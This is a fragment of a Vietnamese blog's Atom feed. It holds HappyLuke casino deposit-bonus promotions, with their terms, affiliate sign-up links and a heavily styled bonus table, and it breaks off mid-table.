\u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1.  Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày 0.88% được áp dụng cho tất cả thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ nhận được tiền thưởng 0,88% cho lần gửi tiền tiếp theo trong ngày.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG để yêu cầu nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng cho việc đánh bạc tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E  \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2312761560918576547\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-088-moi-ngay-len-en-125000000-vnd.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2312761560918576547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2312761560918576547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-088-moi-ngay-len-en-125000000-vnd.html","title":"Thưởng 0.88% Mỗi Ngày Lên Đến 125,000,000 VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s72-c\/92db5e37-9894-4992-9cb0-338e65ca1890.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4606721516003696616"},"published":{"$t":"2024-11-18T07:21:00.007-08:00"},"updated":{"$t":"2024-12-04T07:04:44.455-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng Nạp Lại Mỗi Ngày Lên Đến 1,250,000 VND"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Thưởng nạp lại mỗi ngày 10% lên đến 1,250,000 VND cực kỳ hấp dẫn tại HappyLuke chỉ với tiền gửi tối thiểu từ 125,000 VND!\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EThời gian từ:\u0026nbsp;\u003Cb\u003E30\/10\/2024 - 11\/01\/2025\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2264\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 321pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 64pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 72pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ESilver\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E10%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 1,250,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; 